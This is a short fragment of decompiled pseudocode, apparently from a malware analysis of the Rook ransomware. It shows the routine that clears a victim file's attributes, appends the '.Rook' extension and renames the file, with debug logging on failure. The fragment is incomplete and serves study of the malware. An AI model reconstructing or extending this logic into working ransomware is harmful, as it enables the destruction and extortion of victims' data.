 file_to_encrypt_1 = file_to_encrypt;
v1 = 1;
SetFileAttributesW(file_to_encrypt, FILE_ATTRIBUTE_NORMAL);
v2 = 2i64 * (lstrlenW(file_to_encrypt_1) + 10);
do
{
  encrypted_file_path_1 = HeapAlloc(hHeap, 8u, v2 + 64);
  encrypted_file_path = encrypted_file_path_1;
}
while ( !encrypted_file_path_1 );
lstrcpyW(encrypted_file_path_1, file_to_encrypt_1);
lstrcatW(encrypted_file_path, L".Rook");
result = MoveFileExW(file_to_encrypt_1, encrypted_file_path, 9u);// MOVEFILE_REPLACE_EXISTING | MOVEFILE_WRITE_THROUGH
if ( !result )
{
  if ( DEBUG_FLAG )
  {
    v54 = lstrlenW(file_to_encrypt_1);
    v55 = WideCharToMultiByte(0xFDE9u, 0, file_to_encrypt_1, v54, 0i64, 0, 0i64, 0i64);
    do
      v56 = HeapAlloc(hHeap, 8u, v55 + 64);
    while ( !v56 );
    v57 = lstrlenW(file_to_encrypt_1);
    WideCharToMultiByte(0xFDE9u, 0, file_to_encrypt_1, v57, v56, v55, 0i64, 0i64);
    LastError = GetLastError();
    log_to_file("Can't MoveFileExW", v56, LastError);// can't MoveFileExW
    return HeapFree(hHeap, 0, v56);
  }
  return result;
}